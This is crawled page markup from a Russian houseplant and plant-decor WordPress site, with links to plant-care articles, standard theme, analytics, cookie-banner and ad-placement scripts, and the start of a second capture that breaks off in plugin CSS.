                  <a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_5f08884cc5526" data-td_block_id="td_uid_5_5f08884cc5526">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a>
                </div>
              </div>
              <div class="td_block_wrap td_block_15 td_block_widget td_uid_6_5f08884cc8905_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_5f08884cc8905">
                <script>
                var block_td_uid_6_5f08884cc8905 = new tdBlock();
                block_td_uid_6_5f08884cc8905.id = "td_uid_6_5f08884cc8905";
                block_td_uid_6_5f08884cc8905.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_5f08884cc8905_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_5f08884cc8905_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_6_5f08884cc8905.td_column_number = "1";
                block_td_uid_6_5f08884cc8905.block_type = "td_block_15";
                block_td_uid_6_5f08884cc8905.post_count = "4";
                block_td_uid_6_5f08884cc8905.found_posts = "1760";
                block_td_uid_6_5f08884cc8905.header_color = "#";
                block_td_uid_6_5f08884cc8905.ajax_pagination_infinite_stop = "";
                block_td_uid_6_5f08884cc8905.max_num_pages = "440";
                tdBlocksArray.push(block_td_uid_6_5f08884cc8905);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Новинки</span></h4>
                </div>
                <div id="td_uid_6_5f08884cc8905" class="td_block_inner td-column-1">
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/stabilizatsiya-tsvetov-v-domashnih-usloviyah/" rel="bookmark" title="Стабилизация цветов в домашних условиях"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/stabilizatsiya-tsvetov-v-domashnih-usloviyah-218x150.jpg" srcset="/wp-content/uploads/2019/06/stabilizatsiya-tsvetov-v-domashnih-usloviyah-218x150.jpg 218w, /wp-content/uploads/2019/06/stabilizatsiya-tsvetov-v-domashnih-usloviyah-30x20.jpg 30w, /wp-content/uploads/2019/06/stabilizatsiya-tsvetov-v-domashnih-usloviyah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Стабилизация цветов в домашних условиях"></a>
                        </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/stabilizatsiya-tsvetov-v-domashnih-usloviyah/" rel="bookmark" title="Стабилизация цветов в домашних условиях">Стабилизация цветов в домашних условиях</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/kak-lechit-komnatnye-tsvety/" rel="bookmark" title="Как лечить комнатные цветы?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-lechit-komnatnye-tsvety-218x150.jpg" srcset="/wp-content/uploads/2019/06/kak-lechit-komnatnye-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/kak-lechit-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-lechit-komnatnye-tsvety-265x182.jpg 265w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Как лечить комнатные цветы?"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/kak-lechit-komnatnye-tsvety/" rel="bookmark" title="Как лечить комнатные цветы?">Как лечить комнатные цветы?</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/na-komnatnyh-tsvetah-lipkij-nalet-chto-delat/" rel="bookmark" title="На комнатных цветах липкий налет что делать"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/na-komnatnyh-tsvetah-lipkij-nalet-chto-delat-218x150.jpg" srcset="/wp-content/uploads/2019/06/na-komnatnyh-tsvetah-lipkij-nalet-chto-delat-218x150.jpg 218w, /wp-content/uploads/2019/06/na-komnatnyh-tsvetah-lipkij-nalet-chto-delat-30x22.jpg 30w, /wp-content/uploads/2019/06/na-komnatnyh-tsvetah-lipkij-nalet-chto-delat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="На комнатных цветах липкий налет что делать"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/na-komnatnyh-tsvetah-lipkij-nalet-chto-delat/" rel="bookmark" title="На комнатных цветах липкий налет что делать">На комнатных цветах липкий налет что делать</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/domashnie-tsvety-zimoj-uhod/" rel="bookmark" title="Домашние цветы зимой уход"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-zimoj-uhod-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-zimoj-uhod-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnie-tsvety-zimoj-uhod-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашние цветы зимой уход"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-zimoj-uhod/" rel="bookmark" title="Домашние цветы зимой уход">Домашние цветы зимой уход</a></h3>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_5f08884cc8905" data-td_block_id="td_uid_6_5f08884cc8905"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_5f08884cc8905" data-td_block_id="td_uid_6_5f08884cc8905"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="clearfix"></div>
              <aside class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function(w,d,m){
                  var b='m'+Math.floor(Math.random()*1e10).toString(16),s,t;
                  (s=d.currentScript)?(t=d.createElement('div'),t.id=b,s.after(t))
                  :(d.readyState=='loading'&&d.write(['\x3Cd','iv\x20','id="',b,'"\x3E','\x3C\x2Fd','iv\x3E'].join('')));
                  (w[m]||(w[m]=[]))&&w[m].push({id:b,block:'30267'});})(window,document,"mtzBlocks");
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt="" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Комнатные цветы и растения, а также декор из них.
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu">
            <div class="menu-futter-container">
              <ul id="menu-futter" class="td-subfooter-menu">
                <li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1628">
                  <a href="/sitemap/">Карта сайта</a>
                </li>
                <li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1633">
                  <a href="/o-sajte/">О сайте</a>
                </li>
                <li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6433">
                  <a href="/redaktsiya/">Редакция</a>
                </li>
                <li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1629">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1627">
                  <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span5 td-sub-footer-copy">
            &copy; Все права защищены!
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script>
  <div id="cookie-law-info-bar">
    <span>Продолжая использовать наш сайт, вы даете согласие на обработку файлов cookie, которые обеспечивают правильную работу сайта.<br>
    <a data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; margin:3px;">Принять и закрыть</a></span>
  </div>
  <div id="cookie-law-info-again" style="display:none;">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
  <div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
  <script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#0b8211","button_1_button_hover":"#09680e","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"Lucida Sans Unicode, Lucida Grande, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
  </script> 
  <script type='text/javascript'>

  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/butterflydecor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var BJLL_options = {"threshold":"1200"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var stbUserOptions = [];
  stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/minus.png","imgShow":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.108'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script> 
  <script>


  (function(){
  var html_jquery_obj = jQuery('html');
  if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
  var path = 'https://butterflydecor.ru/wp-content/themes/Newspaper/style.css';
  jQuery.get(path, function(data) {
  var str_split_separator = '#td_css_split_separator';
  var arr_splits = data.split(str_split_separator);
  var arr_length = arr_splits.length;
  if (arr_length > 1) {
  var dir_path = 'https://butterflydecor.ru/wp-content/themes/Newspaper';
  var splited_css = '';
  for (var i = 0; i < arr_length; i++) {
  if (i > 0) {
  arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
  }
  //jQuery('head').append('<style>' + arr_splits[i] + '</style>');
  var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
  return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
  });
  splited_css += "<style>" + formated_str + "</style>";
  }
  var td_theme_css = jQuery('link#td-theme-css');
  if (td_theme_css.length) {
  td_theme_css.after(splited_css);
  }
  }
  });
  }
  })();
  </script> <noscript>
  <div></div></noscript> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-142498149-1');
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7079cc10c8f0424892bbdf4ad0727c38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butterflydecor.ru/wp-admin/admin-ajax.php
body_size: 25939
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <title>Комнатные цветы и растения, а также декор из них</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  var bhittani_plugin_kksr_js = {"nonce":"ce4792c7dd","grs":true,"ajaxurl":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","suffix_votes":"","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441!","error_msg":"\u041e\u0448\u0438\u0431\u043a\u0430!","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
  </script>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FD3C35;}.stb-side.stb-alert-container {background: #FD3C35;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FD3C35', endColorstr='#8D251D',GradientType=0 );background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);}.stb-side-none.stb-alert-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-alert_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-alert-caption_box {background: #FD3C35;background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);color: #FFFFFF;}.stb-alert-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #3B3B3B;}.stb-side.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-side-none.stb-black-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-black_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-black-caption_box {background: #3B3B3B;background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #f8ff6b;}.stb-side.stb-custom-container {background: #feffb8;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feffb8', endColorstr='#fcff38',GradientType=0 );background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);}.stb-side-none.stb-custom-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-custom_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-custom-caption_box {background: #feffb8;background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);color: #000000;}.stb-custom-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #78C0F7;}.stb-side.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-side-none.stb-download-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-download_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-download-caption_box {background: #78C0F7;background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #FFFFFF;}.stb-download-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #E3E3E3;}.stb-side.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  